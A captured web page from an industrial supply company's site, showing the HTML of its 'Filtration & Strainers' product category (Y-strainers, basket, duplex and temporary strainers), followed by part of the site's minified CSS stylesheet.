    <div class="banner__border banner__border--3"></div>
    <div class="banner__border banner__border--4"></div>

</header>
            <div class="content-holder">
            
<section class="wp-block-columns" id="parent-child">
    <aside class="wp-block-column">
        <nav id="menu-subpages">
            <h3 class="toggle"><a class="has-light-gray-color">Products Menu</a></h3>
            <ul>
                <li class="page_item page-item-211"><a href="https://ssiservicesusa.com/cat/clean-steam-products/">Clean Steam Products</a></li>
<li class="page_item page-item-1283"><a href="https://ssiservicesusa.com/cat/condensate-recovery/">Condensate Recovery</a></li>
<li class="page_item page-item-1287 current_page_item"><a href="https://ssiservicesusa.com/cat/filtration-strainers/" aria-current="page">Filtration &#038; Strainers</a></li>
<li class="page_item page-item-1289"><a href="https://ssiservicesusa.com/cat/heat-exchangers/">Heat Exchangers</a></li>
<li class="page_item page-item-1296"><a href="https://ssiservicesusa.com/cat/heat-tracing/">Heat Tracing</a></li>
<li class="page_item page-item-1299"><a href="https://ssiservicesusa.com/cat/hydronics/">Hydronics</a></li>
<li class="page_item page-item-1301"><a href="https://ssiservicesusa.com/cat/instrumentation/">Instrumentation</a></li>
<li class="page_item page-item-1307"><a href="https://ssiservicesusa.com/cat/insulation/">Insulation</a></li>
<li class="page_item page-item-1310"><a href="https://ssiservicesusa.com/cat/liquid-drainers/">Liquid Drainers</a></li>
<li class="page_item page-item-1313"><a href="https://ssiservicesusa.com/cat/prefabricated-packages/">Prefabricated Packages</a></li>
<li class="page_item page-item-3948"><a href="https://ssiservicesusa.com/cat/pipeline-accessories-2/">Pipeline Accessories</a></li>
<li class="page_item page-item-1316"><a href="https://ssiservicesusa.com/cat/regulators/">Regulators</a></li>
<li class="page_item page-item-1319"><a href="https://ssiservicesusa.com/cat/silencers/">Silencers</a></li>
<li class="page_item page-item-1322"><a href="https://ssiservicesusa.com/cat/specialty-equipment/">Specialty Equipment</a></li>
<li class="page_item page-item-1325"><a href="https://ssiservicesusa.com/cat/steam-traps/">Steam Traps</a></li>
<li class="page_item page-item-1328"><a href="https://ssiservicesusa.com/cat/valves/">Valves</a></li>
<li class="page_item page-item-1331"><a href="https://ssiservicesusa.com/cat/control-valves/">Control Valves</a></li>
<li class="page_item page-item-1334"><a href="https://ssiservicesusa.com/cat/washdown-stations/">Washdown Stations</a></li>
<li class="page_item page-item-1337"><a href="https://ssiservicesusa.com/cat/kits-parts/">Kits &#038; Parts</a></li>
            </ul>
        </nav>
    </aside>
    <article class="wp-block-column overlay-prior-sibling">
        <!-- <article class="wp-block-column has-white-background-color overlay-prior-sibling"> -->
                    <h2 class="is-style-underlined">Filtration &#038; Strainers</h2>

                            
<div class="catlook">
  <ul id="categories">
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/y-strainers/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/strainer-e1609272353994.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/y-strainers/">Y-Strainers</a></strong>
      </div>
    </li>
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/basket-strainers/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/s1-e1609272174647.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/basket-strainers/">Basket Strainers</a></strong>
      </div>
    </li>
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/fabricated-tee-strainers/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/s2-e1609272450120.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/fabricated-tee-strainers/">Fabricated Tee Strainers</a></strong>
      </div>
    </li>
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/duplex-basket-strainers/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/s3-1-e1609273635787.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/duplex-basket-strainers/">Duplex Basket Strainers</a></strong>
      </div>
    </li>
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/dual-basket-strainers/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/s4-3-e1609273495467.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/dual-basket-strainers/">Dual Basket Strainers</a></strong>
      </div>
    </li>
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/suction-diffusers/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/s5-e1609273766292.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/suction-diffusers/">Suction Diffusers</a></strong>
      </div>
    </li>
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/temporary-strainers/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/s6-1-e1609274420213.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/temporary-strainers/">Temporary Strainers</a></strong>
      </div>
    </li>
        <li>
      <div onclick="window.location.href='https://ssiservicesusa.com/product-category/bhfs-series/'"
           class="thumbnail-wrapper">
        <div class="thumbnail"
             style="background: url(https://ssiservicesusa.com/wp-content/uploads/2020/12/s7-e1609274542370.png);
                    background-size: cover;
                   ">
        </div>
        <strong><a href="https://ssiservicesusa.com/product-category/bhfs-series/">BHFS Series</a></strong>
      </div>
    </li>
    </ul>
</div>

            
                    </article>
</section>

            </div>

        
    </article>


<footer id="colophon">

    <div class="wp-block-columns">

        <!--.wp-block-column-->
        <div class="wp-block-column">
            <a href="https://ssiservicesusa.com/" class="custom-logo-link" rel="home"><img width="268" height="124" src="https://ssiservicesusa.com/wp-content/uploads/2019/11/logo-ssi-services.png" class="custom-logo" alt="Logo for SSI Services, Inc." decoding="async" /></a>            <address class="has-light-mid-gray-color">
                150 Jeffrey Way,<br>
                Youngsville, NC 27596
            </address>
            <span class="has-light-mid-gray-color">919-867-1450</span>
            <div class="c-socials">

                <a href="https://www.facebook.com/SSIServicesUSA" target="_blank" class="c-socials__icon c-socials--facebook">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 800" aria-labelledby="fb-title">
                        <title id="fb-title" lang="en">Facebook</title>
                        <path class="svg__fill" d="M272.85 800V440h109.3L400 280H272.85v-77.93c0-41.19 1.05-82.07 58.62-82.07h58.31V5.61c0-1.72-50.09-5.61-100.76-5.61C183.2 0 116.94 66.29 116.94 188.01V280H0v160h116.94v360h155.92Z" />
                    </svg>
                </a>

                <a href="https://www.linkedin.com/company/ssi-services-inc-/?viewAsMember=true" target="_blank" class="c-socials__icon c-socials--linkedin">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 152 152" aria-labelledby="linkedin-title">
                        <title id="linkedin-title" lang="en">LinkedIn</title>
                        <path class="svg__fill" d="M152 152h-30.4V98.81c0-14.59-6.44-22.73-17.98-22.73-12.56 0-20.02 8.48-20.02 22.73V152H53.2V53.2h30.4v11.11s9.54-16.74 31.03-16.74S152 60.69 152 87.84V152ZM18.56 37.4C8.31 37.4 0 29.02 0 18.7S8.31 0 18.56 0s18.55 8.38 18.55 18.7c0 10.33-8.31 18.7-18.55 18.7ZM0 152h38V53.2H0V152Z"/>
                    </svg>
                </a>

                <a href="mailto:customersupport@ssiservicesusa.com" target="_blank" class="c-socials__icon c-socials--email">
                    <svg viewBox="0 0 44.34 31.12" xmlns="http://www.w3.org/2000/svg" aria-labelledby="email-title">
                        <title id="email-title" lang="en">Email</title>
                        <path class="svg__fill" d="M24.59 14.67 41.67 0H2.48s-.08.01-.12.01l17.01 14.66a3.98 3.98 0 0 0 5.22 0Zm19.63-12.9L26.54 16.95a7 7 0 0 1-4.56 1.7c-1.62 0-3.25-.57-4.57-1.71L.05 1.98c-.03.16-.05.33-.05.5v26.16a2.48 2.48 0 0 0 2.48 2.48h39.38a2.48 2.48 0 0 0 2.48-2.48V2.48c0-.25-.05-.49-.12-.71Z" />
                    </svg>
                </a>

            </div>
        </div>
        <!--/.wp-block-column-->

        <!--.wp-block-column-->
        <div class="wp-block-column">
            <h3 class="has-red-color">Main Menu</h3>
            <nav class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://ssiservicesusa.com/">Home</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://ssiservicesusa.com/capabilities/">Capabilities</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ssiservicesusa.com/about-us/">Our Team</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ssiservicesusa.com/contact-us/">Contact Us</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ssiservicesusa.com/industries/">Industries</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://ssiservicesusa.com/manufacturing/">Manufacturing</a></li>
</ul></nav>        </div>
        <!--/.wp-block-column-->

        <!--.wp-block-column-->
        <div class="wp-block-column">

            <!--#footer-widgets-->
                            <ul id="footer-widget-area">
                    <li id="block-2" class="widget widget_block">
<figure class="wp-block-image is-vertically-aligned-center  ">
    <div class="img-wrapper">
        <img decoding="async" src="https://ssiservicesusa.com/wp-content/uploads/2023/05/footer-logos.gif">
    </div>

    
</figure>

</li>
                </ul>
                        <!--/#footer-widgets-->

        </div>
        <!--/.wp-block-column-->

    </div>


</footer>
<div class="copyright has-light-mid-gray-color">&copy; Copyright 2026 SSI Services, Inc. All rights reserved. <a href="/privacy-policy/" style="text-decoration: none; color: inherit;">Privacy Policy</a>.
    <span class="site-credit">Website crafted by
        <a href="https://hbco.agency/" class="">HB/CO Digital Agency</a>.</span>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ssi-services\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ssiservicesusa.com/wp-content/themes/ssi-services/dist/css/styles.min.css?ver=6.8.2
body_size: 13767
content:
@import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&display=swap);@font-face{font-family:'Aaux Pro';src:url(../fonts/AauxProBold.eot);src:url(../fonts/AauxProBold.eot?#iefix) format("embedded-opentype"),url(../fonts/AauxProBold.woff2) format("woff2"),url(../fonts/AauxProBold.woff) format("woff"),url(../fonts/AauxProBold.svg#AauxProBold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Aaux Pro';src:url(../fonts/AauxProBlackItalic.eot);src:url(../fonts/AauxProBlackItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/AauxProBlackItalic.woff2) format("woff2"),url(../fonts/AauxProBlackItalic.woff) format("woff"),url(../fonts/AauxProBlackItalic.svg#AauxProBlackItalic) format("svg");font-weight:900;font-style:italic}@font-face{font-family:'Aaux Pro';src:url(../fonts/AauxProRegular.eot);src:url(../fonts/AauxProRegular.eot?#iefix) format("embedded-opentype"),url(../fonts/AauxProRegular.woff2) format("woff2"),url(../fonts/AauxProRegular.woff) format("woff"),url(../fonts/AauxProRegular.svg#AauxProRegular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Aaux Pro';src:url(../fonts/AauxProRegularItalic.eot);src:url(../fonts/AauxProRegularItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/AauxProRegularItalic.woff2) format("woff2"),url(../fonts/AauxProRegularItalic.woff) format("woff"),url(../fonts/AauxProRegularItalic.svg#AauxProRegularItalic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Aaux Pro';src:url(../fonts/AauxProBoldItalic.eot);src:url(../fonts/AauxProBoldItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/AauxProBoldItalic.woff2) format("woff2"),url(../fonts/AauxProBoldItalic.woff) format("woff"),url(../fonts/AauxProBoldItalic.svg#AauxProBoldItalic) format("svg");font-weight:700;font-style:italic}@font-face{font-family:'Aaux Pro';src:url(../fonts/AauxProBlack.eot);src:url(../fonts/AauxProBlack.eot?#iefix) format("embedded-opentype"),url(../fonts/AauxProBlack.woff2) format("woff2"),url(../fonts/AauxProBlack.woff) format("woff"),url(../fonts/AauxProBlack.svg#AauxProBlack) format("svg");font-weight:900;font-style:normal}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{background:#fcfcfc;font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-size-adjust:100%;background-color:#fcfcfc;overflow-x:hidden;overflow-y:scroll;scroll-behavior:smooth;box-sizing:border-box}body{font-family:Manrope,sans-serif;font-weight:400;color:#232522;background:#fcfcfc;font-size:18px;line-height:32px}address,ol,p,time,ul{margin-bottom:1em;font-size:16px;line-height:24px}@media (min-width:782px){address,ol,p,time,ul{font-size:18px;line-height:32px}}.bold{font-weight:700}.italic{font-style:italic}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{margin-top:1em;margin-bottom:.5em;line-height:1.2}h1,h2,h3,h4{font-weight:900}h1{font-family:Manrope,sans-serif;font-size:41.05255px}@media (min-width:782px){h1{font-size:58.45178px}}h2{font-family:Manrope,sans-serif;font-size:25.62891px;font-size:22px;line-height:1.1}@media (min-width:782px){h2{font-size:40px;letter-spacing:-1px}}h2.site-tagline{font-family:Manrope,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;display:none}@media (min-width:992px){h2.site-tagline{display:inline-block}}@media (max-width:782px){h2+.btn{padding:20px}}h3{font-family:Manrope,sans-serif;font-size:28px;letter-spacing:-.5px}h4{font-size:20px;margin-top:60px}a{text-decoration:none;border:none;border-bottom:1px solid;padding-right:2px;padding-left:2px;cursor:pointer!important;transition:all .2s ease-in}a{color:#362bb1;border-color:#362bb1}a:focus,a:hover{color:#4538cf;border-color:#4538cf}a:active{color:#665bd7;border-color:#665bd7}#responsive-menu-title a,a.custom-logo-link,a.link--plain,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{border:none}blockquote{margin:1em;padding:2em 0}blockquote p{font-size:20.25px;font-style:italic;margin-bottom:0}blockquote .blockquote__footer{text-align:right;font-size:16px;color:#f6282b;padding:0}.family--mono,code,code p,var{float:none;clear:both;font-family:'courier new',courier,monospace;font-size:1.3em;line-height:1.5em;padding:.5em;margin-top:.5em;background:#fcfcfc;display:block}img{width:auto;height:auto;max-width:100%}figcaption{font-style:italic;font-size:14.22222px;color:#ccbdbd;padding-left:1em}.btn,.nf-form-content button,.nf-form-content input[type=button],.nf-form-content input[type=submit],.wp-block-button>a.wp-block-button__link{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:none;text-transform:uppercase;padding:.5em;display:inline-block;font-weight:900;color:#fcfcfc;-webkit-height:fit-content;height:fit-content;line-height:1;cursor:pointer}.btn,.nf-form-content button,.nf-form-content input[type=button],.nf-form-content input[type=submit],.wp-block-button>a.wp-block-button__link{background:#ba1717;color:#fcfcfc}.btn:focus,.btn:hover,.nf-form-content button:focus,.nf-form-content button:hover,.nf-form-content input[type=button]:focus,.nf-form-content input[type=button]:hover,.nf-form-content input[type=submit]:focus,.nf-form-content input[type=submit]:hover,.wp-block-button>a.wp-block-button__link:focus,.wp-block-button>a.wp-block-button__link:hover{background:#9e1414;color:#fcfcfc}.btn:active,.nf-form-content button:active,.nf-form-content input[type=button]:active,.nf-form-content input[type=submit]:active,.wp-block-button>a.wp-block-button__link:active{background:#821010;color:#fcfcfc}.nf-form-content button,.nf-form-content input[type=button],.nf-form-content input[type=submit]{height:auto!important;padding:20px 30px 20px!important;background-color:red!important}.btn-dark-red-color{background:#621e1d;color:#fcfcfc}.btn-dark-red-color:focus,.btn-dark-red-color:hover{background:#531a19;color:#fcfcfc}.btn-dark-red-color:active{background:#451515;color:#fcfcfc}.btn-red-color{background:#ba1717;color:#fcfcfc}.btn-red-color:focus,.btn-red-color:hover{background:#9e1414;color:#fcfcfc}.btn-red-color:active{background:#821010;color:#fcfcfc}.btn-dark-gray-color{background:#353734;color:#fcfcfc}.btn-dark-gray-color:focus,.btn-dark-gray-color:hover{background:#2d2f2c;color:#fcfcfc}.btn-dark-gray-color:active{background:#252724;color:#fcfcfc}.btn-dark-mid-gray-color{background:#f6282b;color:#362bb1}.btn-dark-mid-gray-color:focus,.btn-dark-mid-gray-color:hover{background:#e90a0d;color:#362bb1}.btn-dark-mid-gray-color:active{background:#c0080b;color:#362bb1}.btn-light-mid-gray-color{background:#878787;color:#fcfcfc}.btn-light-mid-gray-color:focus,.btn-light-mid-gray-color:hover{background:#737373;color:#fcfcfc}.btn-light-mid-gray-color:active{background:#5f5f5f;color:#fcfcfc}.btn-light-gray-color{background:#ababab;color:#362bb1}.btn-light-gray-color:focus,.btn-light-gray-color:hover{background:#919191;color:#362bb1}.btn-light-gray-color:active{background:#787878;color:#362bb1}.btn-black-color{background:#232522;color:#fcfcfc}.btn-black-color:focus,.btn-black-color:hover{background:#1e201d;color:#fcfcfc}.btn-black-color:active{background:#191a18;color:#fcfcfc}.btn-light-warm-gray-color{background:#ccbdbd;color:#362bb1}.btn-light-warm-gray-color:focus,.btn-light-warm-gray-color:hover{background:#b29b9b;color:#362bb1}.btn-light-warm-gray-color:active{background:#997a7a;color:#362bb1}.btn-white-color{background:#fcfcfc;color:#362bb1}.btn-white-color:focus,.btn-white-color:hover{background:#d7d7d7;color:#362bb1}.btn-white-color:active{background:#b1b1b1;color:#362bb1}.btn__size--sm{font-size:14.22222px}.btn__size--md{font-size:18px}.btn__size--lg{font-size:20.25px}.btn--cta,.wp-block-button.is-style-ssi-button>a.wp-block-button__link{text-transform:none;white-space:nowrap;overflow:hidden;padding:1em 0 1em 1em;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.btn--cta:after,.wp-block-button.is-style-ssi-button>a.wp-block-button__link:after{content:'>';background:rgba(0,0,0,.3);margin-left:1em;padding:.96em .5em!important;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;color:#fcfcfc}@media (max-width:782px){.btn--cta,.wp-block-button.is-style-ssi-button>a.wp-block-button__link{font-size:20px!important}}@media (min-width:782px){.btn--cta,.wp-block-button.is-style-ssi-button>a.wp-block-button__link{padding:1em 0 1em 2em!important}.btn--cta:after,.wp-block-button.is-style-ssi-button>a.wp-block-button__link:after{padding:.96em 1em!important;margin-left:2em}}.btn.back{padding-left:30px;position:relative}.btn.back:before{content:'<';background:rgba(0,0,0,.1);padding:0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;margin-right:2em;color:#fcfcfc;position:absolute;top:0;left:0;bottom:0;padding:7px}.wpcf7-form{display:block;margin-top:2em}.wpcf7-form p{margin-bottom:.5em}.wpcf7-form label{display:block;font-weight:900;margin-top:2em}.wpcf7-form .wp-block-columns{margin:0;padding:0}@media (min-width:992px){.wpcf7-form .wp-block-columns{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.wpcf7-form .wp-block-column{margin:0}@media (min-width:992px){.wpcf7-form .wp-block-column:not(:first-of-type){margin-left:32px}}.wpcf7-form .wpcf7-form-control{-webkit-border-radius:2px;border-radius:2px;border:none;display:inline-block;width:calc(100% - 32px);padding:1em;font-size:16px;border:1px solid #ba1717;background:#fcfcfc}.wpcf7-form .wpcf7-form-control:-moz-placeholder,.wpcf7-form .wpcf7-form-control:-ms-input-placeholder,.wpcf7-form .wpcf7-form-control::-moz-placeholder,.wpcf7-form .wpcf7-form-control::-webkit-input-placeholder,.wpcf7-form .wpcf7-form-control::placeholder{color:#878787}.wpcf7-form .wpcf7-form-control.wpcf7-not-valid{border:2px solid #ba1717;box-shadow:0 0 2px 0 #ba1717}.wpcf7-form .wpcf7-form-control:focus,.wpcf7-form .wpcf7-form-control:hover{outline-color:#878787}.wpcf7-form .btn .wpcf7-form-control{-webkit-border-radius:0;border-radius:0;width:auto;padding:0;border:none;background:0 0;cursor:pointer;color:#fcfcfc;font-weight:900}.wpcf7-form .wpcf7-response-output{-webkit-border-radius:2px;border-radius:2px;margin:0;padding:1em .5em;background-color:#ba1717;color:#fcfcfc;font-style:italic;border:none}.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#878787}.wpcf7-form .wpcf7-not-valid-tip{color:#ba1717;font-weight:900;padding-left:1em}#footer-widget-area .wpcf7-form .wpcf7-form-control-wrap,#footer-widget-area .wpcf7-form input[type=submit].wpcf7-form-control{float:left}#footer-widget-area .wpcf7-form .wpcf7-form-control-wrap{width:calc(100% - 1em - 50px)}#footer-widget-area .wpcf7-form .wpcf7-form-control-wrap input{width:calc(100% - (1em * 2))}#footer-widget-area .wpcf7-form input[type=submit].wpcf7-form-control{width:50px;margin-left:1em}#footer-widget-area .wpcf7-form .wpcf7-form-control{background:#353734;color:#ccbdbd;border:none}#footer-widget-area .wpcf7-form .wpcf7-form-control:-moz-placeholder,#footer-widget-area .wpcf7-form .wpcf7-form-control:-ms-input-placeholder,#footer-widget-area .wpcf7-form .wpcf7-form-control::-moz-placeholder,#footer-widget-area .wpcf7-form .wpcf7-form-control::-webkit-input-placeholder,#footer-widget-area .wpcf7-form .wpcf7-form-control::placeholder{color:#878787}#footer-widget-area .wpcf7-form .wpcf7-form-control.wpcf7-not-valid{border:1px solid #ba1717}#footer-widget-area .wpcf7-form .wpcf7-form-control:focus,#footer-widget-area .wpcf7-form .wpcf7-form-control:hover{outline-color:#878787}.menu-navbar-component .menu-navbar__overlay,.menu-navbar-component .menu-navbar__toggler{display:none}.menu-navbar-component #menu-navbar{font-size:16px;padding:0 20px;position:relative;text-transform:uppercase}.menu-navbar-component #menu-navbar li:last-of-type{margin-right:0}@media (min-width:782px){.menu-navbar-component #menu-navbar li{margin-right:2em}}.menu-navbar-component #menu-navbar li a{color:#fff;border:none;font-weight:700;padding-bottom:calc(1em / 2);position:relative;transition:all .4s cubic-bezier(.35,.08,.35,.95)}@media (min-width:782px){.menu-navbar-component #menu-navbar li a:after{background-color:#fff;content:"";height:0;width:100%;position:absolute;bottom:0;left:0;transition:all .2s cubic-bezier(.35,.08,.35,.95)}}.menu-navbar-component #menu-navbar li a:focus:after,.menu-navbar-component #menu-navbar li a:hover:after{height:4px}.menu-navbar-component #menu-navbar li a:active{color:#ababab}.menu-navbar-component #menu-navbar li.current-menu-item>a,.menu-navbar-component #menu-navbar li.current-page-ancestor>a{color:#fff}.menu-navbar-component #menu-navbar li.current-menu-item>a:after,.menu-navbar-component #menu-navbar li.current-page-ancestor>a:after{height:4px}.menu-navbar-component #menu-navbar li.current-menu-item>a:focus,.menu-navbar-component #menu-navbar li.current-menu-item>a:hover,.menu-navbar-component #menu-navbar li.current-page-ancestor>a:focus,.menu-navbar-component #menu-navbar li.current-page-ancestor>a:hover{border-color:#fcfcfc}.menu-navbar-component #menu-navbar li.current-menu-item>a:active,.menu-navbar-component #menu-navbar li.current-page-ancestor>a:active{color:#ababab;border-color:#ba1717}.page-id-40 .menu-navbar-component #menu-navbar li.menu-item-301.current-menu-item>a{color:#f6282b;border:none}.page-id-40 .menu-navbar-component #menu-navbar li.menu-item-301.current-menu-item>a:focus,.page-id-40 .menu-navbar-component #menu-navbar li.menu-item-301.current-menu-item>a:hover{color:#fcfcfc}.page-id-40 .menu-navbar-component #menu-navbar li.menu-item-301.current-menu-item>a:active{color:#ababab}@media (min-width:782px){.menu-navbar-component #menu-navbar{-webkit-display:flex;-ms-display:flex;display:flex;padding:0}.menu-navbar-component #menu-navbar::after{background-color:#fff;content:"";display:block;height:1px;position:absolute;bottom:-3px;left:0;width:100%}}@media (max-width:992px){.logo .btn{display:none}.menu-navbar-component .menu-navbar__overlay,.menu-navbar-component .menu-navbar__toggler{display:block}.menu-navbar-component .menu-navbar__overlay{background-color:#232522;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:200;transition:opacity .3s 0s cubic-bezier(.35,.08,.35,.95)}.menu-navbar-component .menu-navbar__toggler{background-color:#232522;border:2px solid #fff;border-radius:100px;cursor:pointer;display:block;height:70px;margin:0;padding:0;position:fixed;right:40px;top:32px;width:70px;z-index:700}.menu-navbar-component .menu-navbar__toggler::after,.menu-navbar-component .menu-navbar__toggler::before{position:absolute;top:50%;background:#fff;content:"";height:2px;transform:translate(-50%,-50%);width:32px;z-index:600;transition:margin .2s 0s cubic-bezier(.35,.08,.35,.95),transform .2s 50ms cubic-bezier(.35,.08,.35,.95),width .3s 0s cubic-bezier(.35,.08,.35,.95)}.menu-navbar-component .menu-navbar__toggler::before{left:50%;margin-top:-4px}.menu-navbar-component .menu-navbar__toggler::after{left:50%;margin-top:4px}.menu-navbar-component #menu-navbar{left:50%;opacity:0;position:fixed;text-align:center;transform:translate(-50%,-50%);top:50%;visibility:hidden;z-index:550;transition:all .3s cubic-bezier(.35,.08,.35,.95)}body.--menu-is-open #page-header .logo .logo__inner .logo__link{z-index:500}body.--menu-is-open .menu-navbar-component .menu-navbar__toggler::before{margin:0;transform:translate(-50%,-50%) rotate(45deg)}body.--menu-is-open .menu-navbar-component .menu-navbar__toggler::after{margin:0;transform:translate(-50%,-50%) rotate(-45deg)}body.--menu-is-open .menu-navbar-component .menu-navbar__overlay{opacity:1;visibility:visible}body.--menu-is-open .menu-navbar-component #menu-navbar{opacity:1;visibility:visible}}@media (max-width:782px){.menu-navbar-component .menu-navbar__toggler{top:auto;bottom:20px;height:60px;right:18px;width:60px}}#responsive-menu li a{text-transform:uppercase}#responsive-menu li.responsive-menu-item>a{color:#fff}.page-id-40 #responsive-menu li.responsive-menu-item-301.current-menu-item>a{color:#f6282b}#responsive-menu-container #responsive-menu-title{padding-top:2em!important;padding-bottom:.5em!important}#menu-footer{font-size:16px}#menu-footer li{margin-bottom:0}#menu-footer li a{border:none}#menu-footer li a{color:#f6282b}#menu-footer li a:focus,#menu-footer li a:hover{color:#f85355}#menu-footer li a:active{color:#f97375}.admin-bar button#responsive-menu-button{top:75px!important}#menu-subpages .toggle{display:block;-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%}@media (max-width:992px){#menu-subpages .toggle{text-align:center}}#menu-subpages .toggle a{transition:all .2s ease-in}#menu-subpages .toggle a:before{content:"Open ";display:inline}#menu-subpages .toggle a:after{content:">";display:inline-block;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin-left:.5em}#menu-subpages .toggle.clicked a:before{content:"Close "}#menu-subpages .toggle.clicked a:after{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:782px){#menu-subpages .toggle{display:none}}#menu-subpages .toggle+ul{transition:all .2s ease-in;max-height:0;opacity:0;display:none}#menu-subpages .toggle+ul.open{display:block;max-height:none;opacity:1}@media (min-width:782px){#menu-subpages .toggle+ul{display:block;max-height:none;opacity:1}}#menu-subpages li{border-bottom:1px solid #f6282b;border-bottom:1px solid rgba(186,23,23,.35);-webkit-display:flex;-moz-display:flex;display:flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:992px){#menu-subpages li{text-align:center}}#menu-subpages li a{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;padding:.25em 0;color:#ababab;color:rgba(98,30,29,.8);font-weight:400;border:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;transition:all .2s cubic-bezier(.35,.08,.35,.95)}#menu-subpages li a:focus,#menu-subpages li a:hover{color:#ba1717;padding-left:8px}#menu-subpages li.current_page_item a,.page-id-23 #menu-subpages li:first-of-type a,.page-id-30 #menu-subpages li:first-of-type a,.page-id-40 #menu-subpages li:first-of-type 